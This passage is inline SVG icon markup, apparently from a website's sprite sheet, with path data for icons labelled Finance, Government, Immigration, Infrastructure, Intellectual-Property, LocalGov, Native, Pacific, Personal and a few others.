3.655.183 1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 